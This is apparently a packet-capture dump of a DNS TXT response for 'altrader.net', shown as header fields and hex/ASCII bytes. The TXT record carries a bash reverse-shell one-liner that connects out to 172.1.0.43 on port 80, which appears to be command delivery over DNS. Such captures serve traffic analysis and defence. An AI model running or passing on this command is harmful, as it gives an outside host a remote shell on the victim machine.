 Flags: 0x8180 Standard query response, No error
Questions: 1
Answer RRs: 1
Authority RRs: 0
Additional RRs: 1
Queries
Answers
Additional records
[Request In: 1]
[Time: 0.017352000 seconds]
000 98 01 a7 cf 19 37 d8 7d 7f 9d 61 0a 08 00 45 00 ·····7·} ··a···E·
010 00 78 d2 52 40 00 3a 11 a9 d4 01 01 01 01 c0 a8 ·x·R@·:· ········
020 01 a4 00 35 f1 36 00 64 9e ba 4b 08 81 80 00 01 ···5·6·d ··K·····
030 00 01 00 00 00 01 08 61 6c 74 72 61 64 65 72 03 ·······a ltrader·
040 6e 65 74 00 00 10 00 01 c0 0c 00 10 00 01 00 00 net····· ········
050 00 ca 00 27 26 62 61 73 68 20 2d 69 20 3e 26 20 ···'&bas h -i >&
060 2f 64 65 76 2f 74 63 70 2f 31 37 32 2e 31 2e 30 /dev/tcp /172.1.0
070 2e 34 33 2f 38 30 20 30 3e 26 31 00 00 29 05 ac .43/80 0 >&1··)··
080 00 00 00 00 00 00 ······